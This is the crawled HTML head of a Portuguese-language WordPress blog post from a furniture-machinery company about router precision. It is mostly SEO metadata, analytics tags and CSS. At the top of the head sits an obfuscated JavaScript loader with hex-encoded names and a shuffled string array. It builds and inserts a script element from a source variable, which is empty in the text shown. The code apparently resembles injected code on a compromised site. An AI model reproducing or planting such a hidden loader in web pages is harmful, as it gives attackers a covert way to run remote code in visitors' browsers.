

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/
body_size: 35389
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script><script type="litespeed/javascript">var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757.push(_0x1e7757.shift())}catch(_0x332dc7){_0x1e7757.push(_0x1e7757.shift())}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d};return _0x18f7()}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'))}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154},_0x1524(_0x1168b6,_0x2ef792)}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document.currentScript[_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s)}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-11121900770"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-11121900770')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-KJV8CRSG')</script> 
 <script type="litespeed/javascript">function gtag_report_conversion_api(url){var callback=function(){if(typeof(url)!='undefined'){window.location=url}};gtag('event','conversion',{'send_to':'AW-11121900770/_96uCNbSspYYEOL5qrcp','event_callback':callback});return!1}</script> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(e){Object.values(document.getElementsByClassName("btn-whatsapp-convesion")).forEach((element)=>{element.addEventListener("click",()=>{console.log("BOBESPOJA");gtag_report_conversion_api()})})})</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://alcamaquinas.com.br/wp-content/litespeed/css/463edd32dbcba4abdd517c2fcc2ea864.css?ver=49f03" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://alcamaquinas.com.br/xmlrpc.php"> <script type="litespeed/javascript">window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://alcamaquinas.com.br/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>')</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>A Importância da Precisão de Uma Router no Segmento Moveleiro | Alca Máquinas</title><meta name="description" content="A importância da precisão de uma router no segmento moveleiro está diretamente relacionada à satisfação do cliente e à reputação da empresa fabricante. Móveis"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="A Importância da Precisão de Uma Router no Segmento Moveleiro | Alca Máquinas" /><meta property="og:description" content="A importância da precisão de uma router no segmento moveleiro está diretamente relacionada à satisfação do cliente e à reputação da empresa fabricante. Móveis" /><meta property="og:url" content="https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/" /><meta property="og:site_name" content="Alca Máquinas" /><meta property="article:tag" content="Acabamento perfeito" /><meta property="article:tag" content="Alta precisão em marcenaria" /><meta property="article:tag" content="Fabricação de móveis" /><meta property="article:tag" content="Maquinário moveleiro" /><meta property="article:tag" content="Máquinas para móveis" /><meta property="article:tag" content="Performance em marcenaria" /><meta property="article:tag" content="Qualidade na marcenaria" /><meta property="article:tag" content="Router de precisão" /><meta property="article:tag" content="Segmento moveleiro" /><meta property="article:tag" content="Tecnologia na marcenaria" /><meta property="article:section" content="Moveleiro" /><meta property="og:updated_time" content="2023-12-15T11:01:47-03:00" /><meta property="og:image" content="https://alcamaquinas.com.br/wp-content/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas.jpg" /><meta property="og:image:secure_url" content="https://alcamaquinas.com.br/wp-content/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas.jpg" /><meta property="og:image:width" content="786" /><meta property="og:image:height" content="524" /><meta property="og:image:alt" content="A Importância da Precisão de Uma Router no Segmento Moveleiro" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-07-17T17:36:49-03:00" /><meta property="article:modified_time" content="2023-12-15T11:01:47-03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="A Importância da Precisão de Uma Router no Segmento Moveleiro | Alca Máquinas" /><meta name="twitter:description" content="A importância da precisão de uma router no segmento moveleiro está diretamente relacionada à satisfação do cliente e à reputação da empresa fabricante. Móveis" /><meta name="twitter:image" content="https://alcamaquinas.com.br/wp-content/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas.jpg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Alca maquinas" /><meta name="twitter:label2" content="Tempo para leitura" /><meta name="twitter:data2" content="6 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://alcamaquinas.com.br/#organization","name":"Alca M\u00e1quinas","url":"https://alcamaquinas.com.br"},{"@type":"WebSite","@id":"https://alcamaquinas.com.br/#website","url":"https://alcamaquinas.com.br","name":"Alca M\u00e1quinas","publisher":{"@id":"https://alcamaquinas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://alcamaquinas.com.br/wp-content/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas.jpg","url":"https://alcamaquinas.com.br/wp-content/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas.jpg","width":"786","height":"524","caption":"A Import\u00e2ncia da Precis\u00e3o de Uma Router no Segmento Moveleiro","inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://alcamaquinas.com.br","name":"In\u00edcio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/","name":"A Import\u00e2ncia da Precis\u00e3o de Uma Router no Segmento Moveleiro"}}]},{"@type":"WebPage","@id":"https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/#webpage","url":"https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/","name":"A Import\u00e2ncia da Precis\u00e3o de Uma Router no Segmento Moveleiro | Alca M\u00e1quinas","datePublished":"2023-07-17T17:36:49-03:00","dateModified":"2023-12-15T11:01:47-03:00","isPartOf":{"@id":"https://alcamaquinas.com.br/#website"},"primaryImageOfPage":{"@id":"https://alcamaquinas.com.br/wp-content/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas.jpg"},"inLanguage":"pt-BR","breadcrumb":{"@id":"https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/#breadcrumb"}},{"@type":"Person","@id":"https://alcamaquinas.com.br/author/alca-maquinas/","name":"Alca maquinas","url":"https://alcamaquinas.com.br/author/alca-maquinas/","image":{"@type":"ImageObject","@id":"https://alcamaquinas.com.br/wp-content/litespeed/avatar/fc25b5879520ee8af0809b36569e924e.jpg?ver=1762330103","url":"https://alcamaquinas.com.br/wp-content/litespeed/avatar/fc25b5879520ee8af0809b36569e924e.jpg?ver=1762330103","caption":"Alca maquinas","inLanguage":"pt-BR"},"worksFor":{"@id":"https://alcamaquinas.com.br/#organization"}},{"@type":"BlogPosting","headline":"A Import\u00e2ncia da Precis\u00e3o de Uma Router no Segmento Moveleiro | Alca M\u00e1quinas","keywords":"Router no Segmento Moveleiro","datePublished":"2023-07-17T17:36:49-03:00","dateModified":"2023-12-15T11:01:47-03:00","author":{"@id":"https://alcamaquinas.com.br/author/alca-maquinas/","name":"Alca maquinas"},"publisher":{"@id":"https://alcamaquinas.com.br/#organization"},"description":"A import\u00e2ncia da precis\u00e3o de uma router no segmento moveleiro est\u00e1 diretamente relacionada \u00e0 satisfa\u00e7\u00e3o do cliente e \u00e0 reputa\u00e7\u00e3o da empresa fabricante. M\u00f3veis","name":"A Import\u00e2ncia da Precis\u00e3o de Uma Router no Segmento Moveleiro | Alca M\u00e1quinas","@id":"https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/#richSnippet","isPartOf":{"@id":"https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/#webpage"},"image":{"@id":"https://alcamaquinas.com.br/wp-content/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/#webpage"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Alca Máquinas &raquo;" href="https://alcamaquinas.com.br/feed/" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='nickx-fontawesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1' type='text/css' media='all' /><style id='elementor-frontend-inline-css' type='text/css'>.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#242424;--e-global-color-text:#2D2D2D;--e-global-color-accent:#61CE70;--e-global-color-99cef54:#ED1C24;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin> <script type="litespeed/javascript" data-src="https://stats.wp.com/w.js?ver=202546" id="woo-tracks-js"></script> <script type="litespeed/javascript" data-src="https://alcamaquinas.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <link rel="https://api.w.org/" href="https://alcamaquinas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alcamaquinas.com.br/wp-json/wp/v2/posts/13451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alcamaquinas.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://alcamaquinas.com.br/?p=13451' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alcamaquinas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falcamaquinas.com.br%2Fa-importancia-da-precisao-de-uma-router-no-segmento-moveleiro%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alcamaquinas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falcamaquinas.com.br%2Fa-importancia-da-precisao-de-uma-router-no-segmento-moveleiro%2F&#038;format=xml" /> <script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/alcamaquinas.com.br\/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro\/","headline":"A Importância da Precisão de Uma Router no Segmento Moveleiro","description":"A indústria moveleira é um setor que demanda alto grau de precisão e qualidade na fabricação de seus..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/alcamaquinas.com.br\/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro\/","headline":"A Importância da Precisão de Uma Router no Segmento Moveleiro","description":"A indústria moveleira é um setor que demanda alto grau de precisão e qualidade na fabricação de seus...","copyrightYear":"2023"}]</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alcamaquinas.com.br\/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro\/"},"url":"https:\/\/alcamaquinas.com.br\/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro\/","headline":"A Importância da Precisão de Uma Router no Segmento Moveleiro","datePublished":"2023-07-17T17:36:49-03:00","dateModified":"2023-12-15T11:01:47-03:00","publisher":{"@type":"Organization","@id":"https:\/\/alcamaquinas.com.br\/#organization","name":"Alca Máquinas","logo":{"@type":"ImageObject","url":"https:\/\/alcamaquinas.com.br\/wp-content\/uploads\/2021\/11\/Logo_alca_alta.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/alcamaquinas.com.br\/wp-content\/uploads\/2023\/07\/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas.jpg","width":786,"height":524},"articleSection":"Moveleiro","keywords":"Acabamento perfeito, Alta precisão em marcenaria, Fabricação de móveis, Maquinário moveleiro, Máquinas para móveis, Performance em marcenaria, Qualidade na marcenaria, Router de precisão, Segmento moveleiro, Tecnologia na marcenaria","description":"A indústria moveleira é um setor que demanda alto grau de precisão e qualidade na fabricação de seus produtos. Cada detalhe, desde o corte das peças até o encaixe perfeito, contribui para a obtenção de móveis duráveis, esteticamente atraentes e funcionais.  Nesse contexto, a utilização de uma router precisa","author":{"@type":"Person","name":"Alca maquinas","url":"https:\/\/alcamaquinas.com.br\/author\/alca-maquinas\/","image":{"@type":"ImageObject","url":"https:\/\/alcamaquinas.com.br\/wp-content\/litespeed\/avatar\/fc25b5879520ee8af0809b36569e924e.jpg?ver=1762330103","height":96,"width":96}},"video":[],"audio":[],"commentCount":0}</script> <meta name="google-site-verification" content="oeFY45hxmRvVQa9j6AAoqiWaoAAIwoeBx_k_UF2mqt4" /><meta name="theme-color" content=""><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
